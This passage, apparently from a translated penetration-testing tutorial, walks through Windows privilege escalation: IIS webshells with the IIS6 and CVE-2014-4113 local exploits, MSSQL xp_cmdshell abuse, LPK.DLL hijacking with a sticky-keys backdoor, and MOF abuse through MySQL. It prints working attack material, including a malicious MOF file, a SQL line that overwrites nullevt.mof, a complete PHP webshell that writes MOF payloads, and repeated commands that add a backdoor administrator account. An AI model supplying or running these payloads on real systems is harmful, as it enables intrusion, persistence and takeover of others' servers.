

Access webshell.asp and upload cmd.exe to the executable directory, such as C:\RECYCLER\

-
Test execute cmd command
-
Upload overflow EXP to the executable Directory: iis6.0-pe-EXP.exe (note that the default file upload size in IIS cannot exceed 200k, which should be uploaded in other ways.)
-
Right raising with EXP:
C:\RECYCLER\IIS6.0-pe-exp.exe "net user test 123456 /add & net localgroup administrators test /add"



6.2.2.2 ASPX webshell
webshell.aspx, password: admin
-
Access webshell.aspx and click Cmd Shell to test and execute system commands

When you have more permissions, you can also click IIS Spy to view IIS_USER and IIS_PASS
-
Upload the EXP file to the executable Directory: IIS6.0-pe-exp.exe
-
Right raising with EXP:
/c c:/recycler/IIS6.0-pe-exp.exe whoami

6.3 WinServer 2008 overflow rights
6.3.1 utilization premise
- WebShell exists on the target host: webshell.aspx
- In WinServer 2008 R2, the server supports aspx by default. aspx can execute terminal commands by default.
- Upload overflow EXP: CVE-2014-4113-Exploit
- Execute command
6.3.2 EXP utilization
webshell.aspx, password: admin
-
Access webshell.aspx and click Cmd Shell to view the permissions corresponding to the current system
whoami
systeminfo
-
Upload the EXP file to the executable directory in File Manager: CVE-2014-4113-Exploit
You can access and upload the getexecutedir.aspx file to find the executable directory
c:\inetpub\wwwroot\pe.lab.com
-
Right raising with EXP:
Execute in CmdShell tag
/c c:\inetpub\wwwroot\target_sys.com\Win64.exe whoami
6.4 SQL server authorization
If the database used in the website is SQL server, if you find the password of sa, use the authorization script to execute the command.
Note: you may obtain ordinary user permissions. At this time, you need to cooperate with other methods, such as overflow exp to raise rights.
6.4.1 find the files with possible user information through webshell
webshell.aspx, password: admin
- web.config
- config.asp
- conn.aspx
- database.aspx
- index.apsx

6.4.2 connecting to MSsql database
server=localhost,1433;UID=sa;PWD=123456;database=master

6.4.3 command execution
# Example of command execution:
# xp_cmdshell
Exec master.dbo.xp_cmdshell 'whoami'
Exec master.dbo.xp_cmdshell 'net user test 123456 /add & net localgroup administrators test /add'
Exec master.dbo.xp_cmdshell 'systeminfo'
# sp_oacreate
Exec sp_configure 'show advanced options',1;RECONFIGURE;exec sp_configure 'Ad Hoc Distributed Queries',1;RECONFIGURE;


It can be seen that the current permission is an ordinary user of network service, who has basic command operations and can cooperate with overflow authorization to carry out authorization lifting operations.
6.5 right raising
6.5.1 right raising principle
6.5.1.1 resource sharing mechanism of windows
- Before windows 2000, Microsoft suggested that any module shared by multiple applications should be placed in the system directory of C:\Windows, such as Kernel32.dll.
- After windows 2000, Microsoft suggested that the application put all files in its own directory, and forced the system loader to first load the module from the application directory, and only search other directories when the loading module cannot be found in the application directory. Using this feature, the application can forcibly load the specified DLL file, so as to realize DLL hijacking.
6.5.1.2 DLL hijacking
The resource sharing mechanism of Windows, that is, the operating system loader first loads the module feature from the application directory, which is also reflected in the registry:
- HKLM\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode
- If it is 1: the search order is: application directory - > system directory (obtained by GetSystemDirectory) - > 16 bit system directory - > windows directory (obtained by GetWindowsDirectory) - > current directory of running program - > path environment variable,
- If it is 0: the search order is: directory of application - > current directory of running program - > system directory (obtained by GetSystemDirectory) - > 16 bit system directory - > windows directory (obtained by GetWindowsDirectory) - > path environment variable.
- The default value of Windows Server 2003 is 1, and the default value of Windows XP/2000 is 0 or there is no such key value. But in either case, the first search must be the directory where the application is located, so there is a chance for the application to load our DLL. If the DLL has the same name as a DLL in the system directory, the export table is also the same. The function is to load the DLL in the system directory and forward the export table to the real DLL. Then DLL hijacking happened. It can be seen that DLL hijacking can be easily realized by constructing a DLL that meets the above requirements and putting it in the directory of the executable file.
6.5.1.3 DLL hijacking implementation
Take hijacking LPK.DLL file as an example: implement an LPK.DLL file through programming, which is the same as the LPK.DLL export table in the system directory, can load LPK.DLL in the system directory, and can forward the export table to the real LPK.DLL. It can be seen that the DLL requirements we want to implement are as follows:
1. Construct an export table the same as LPK.DLL in the system directory;
2. Load LPK.DLL under the system directory;
3. Forward the export function to LPK.DLL under the system directory;
4. Add the code we want to execute to the initialization function.
6.5.2 right lifting of lpk.dll
Using tool: T00ls Lpk Sethc v4
6.5.2.1 generate LPK.DLL module
- The equipment hotkey values are: A(65), B(66)
- Startup password: 123456
- Other defaults
- Click generate LPK.DLL module
6.5.2.2 using LPK.DLL module to lift rights
Put the LPK.DLL module into the program directory of startup (the program needs to call the LPK.DLL module). When the user restarts the device, the LPK.DLL module can be hijacked.

-
Connect to the target host remotely via mstsc
-
Press the shift key five times to pop up the sticky key window
-
Press the set hotkeys Ctrl a and b at the same time, and the back door will pop up
-
Enter password: 123456


-
Execute the command.
6.6 MOF rights
6.6.1 MOF introduction
Managed object format (MOF) files are an easy way to create and register providers, event categories, and events. After creating class instances and class definitions in the MOF file, you can compile the file. Compiling the MOF file will register all class definitions and instances in the CIM repository. The provider, event category, and event information can then be used by WMI and Visual Studio Analyzer.
6.6.2 principle of MOF right raising
mof is a file of windows system (in C:/windows/system32/wbem/mof/nullevt.mof) called "managed object format". Its function is to monitor process creation and death every five seconds. After you have the root permission of MySQL, upload the overwritten mof file, which will be executed by the server with system permission every 5 seconds. This rewritten mof has a vbs script, which is mostly cmd's command to add administrator users.
6.6.3 utilization process
mysql needs to have write permission on the C:/windows/system32/wbem/mof folder.
6.6.3.1 modify MOF file and upload it
#pragma namespace("\\\\.\\root\\subscription")

instance of __EventFilter as $EventFilter
{
    EventNamespace = "Root\\Cimv2";
    Name  = "filtP2";
    Query = "Select * From __InstanceModificationEvent "
            "Where TargetInstance Isa \"Win32_LocalTime\" "
            "And TargetInstance.Second = 5";
    QueryLanguage = "WQL";
};

instance of ActiveScriptEventConsumer as $Consumer
{
    Name = "consPCSV2";
    ScriptingEngine = "JScript";
    ScriptText =
    "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user test 123456 /add && net localgroup administrators test /add \")";
};

instance of __FilterToConsumerBinding
{
    Consumer   = $Consumer;
    Filter = $EventFilter;
};
Upload evil.mof to the executable directory
C:\Documents and Settings\All Users\Application Data\evil.mof
6.6.3.2 use of MOF documents
Use the sql statement to replace the default nullevt.mof in the system. Then let the system execute our malicious MOF file.
select load_file('C:\Documents and Settings\All Users\Application Data\evil.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';
After waiting for the system to execute the malicious mof file, you can see that the system has created the test user with the permissions of the administrators group
6.6.4 using mof.php to directly raise rights
6.6.4.1 webshell
Upload the following file and access the mof.php file
<?php
$path="c:/ini.txt";
session_start();
if(!empty($_POST['submit'])){
setcookie("connect");
setcookie("connect[host]",$_POST['host']);
setcookie("connect[user]",$_POST['user']);
setcookie("connect[pass]",$_POST['pass']);
setcookie("connect[dbname]",$_POST['dbname']);
echo "<script>location.href='?action=connect'</script>";
}
if(empty($_GET["action"])){
?>

<html>
<head><title>Win MOF Shell</title></head>
<body>
<form action="?action=connect" method="post">
Host:
<input type="text" name="host" value="192.168.1.123:3306"><br/>
User:
<input type="text" name="user" value="root"><br/>
Pass:
<input type="password" name="pass" value="toor"><br/>
DB:
<input type="text" name="dbname" value="mysql"><br/>
<input type="submit" name="submit" value="Submit"><br/>
</form>
</body>
</html>

<?php
exit;
}
if ($_GET[action]=='connect')
{
$conn=mysql_connect($_COOKIE["connect"]["host"],$_COOKIE["connect"]["user"],$_COOKIE["connect"]["pass"])  or die('<pre>'.mysql_error().'</pre>');
echo "<form action='' method='post'>";
echo "Cmd:";
echo "<input type='text' name='cmd' value='$strCmd'?>";
echo "<br>";
echo "<br>";
echo "<input type='submit' value='Exploit'>";
echo "</form>";
echo "<form action='' method='post'>";
echo "<input type='hidden' name='flag' value='flag'>";
echo "<input type='submit'value=' Read  '>";
echo "</form>";
if (isset($_POST['cmd'])){
$strCmd=$_POST['cmd'];
$cmdshell='cmd /c '.$strCmd.'>'.$path;
$mofname="c:/windows/system32/wbem/mof/system.mof";
$payload = "#pragma namespace(\"\\\\\\\\\\\\\\\\.\\\\\\\\root\\\\\\\\subscription\")

instance of __EventFilter as \$EventFilter
{
  EventNamespace = \"Root\\\\\\\\Cimv2\";
  Name  = \"filtP2\";
  Query = \"Select * From __InstanceModificationEvent \"
      \"Where TargetInstance Isa \\\\\"Win32_LocalTime\\\\\" \"
      \"And TargetInstance.Second = 5\";
  QueryLanguage = \"WQL\";
};

instance of ActiveScriptEventConsumer as \$Consumer
{
  Name = \"consPCSV2\";
  ScriptingEngine = \"JScript\";
  ScriptText =
  \"var WSH = new ActiveXObject(\\\\\"WScript.Shell\\\\\")\\\\nWSH.run(\\\\\"$cmdshell\\\\\")\";
};

instance of __FilterToConsumerBinding
{
  Consumer = \$Consumer;
  Filter = \$EventFilter;
};";
mysql_select_db($_COOKIE["connect"]["dbname"],$conn);
$sql1="select '$payload' into dumpfile '$mofname';";
if(mysql_query($sql1))
  echo "<hr>Execute Successful!<br> Please click the read button to check the  result!!<br>If the result is not correct,try read again later<br><hr>"; else die(mysql_error());
mysql_close($conn);
}

if(isset($_POST['flag']))
{
  $conn=mysql_connect($_COOKIE["connect"]["host"],$_COOKIE["connect"]["user"],$_COOKIE["connect"]["pass"])  or die('<pre>'.mysql_error().'</pre>');
  $sql2="select load_file(\"".$path."\");";
  $result2=mysql_query($sql2);
  $num=mysql_num_rows($result2);
  while ($row = mysql_fetch_array($result2, MYSQL_NUM)) {
    echo "<hr/>";
    echo '<pre>'. $row[0].'</pre>';
  }
  mysql_close($conn);
}
}
?>
6.6.4.2 execute Payload
Log in as root and execute the following statement:
net.exe user test 123456 /add && net localgroup administrators test /add
7 MYSQL UDF authorization
MySQL UDF authorization execution system command_ Childe Xie's blog - CSDN blog_ udf rights
7.1 what is UDF
UDF (user defined function), that is, user-defined function. According to the extensible mechanism of MySQL function family, it means that users can create their own dynamic library containing custom functions to create custom functions.
7.2 utilization mode
Principle: execute arbitrary programs through custom library functions
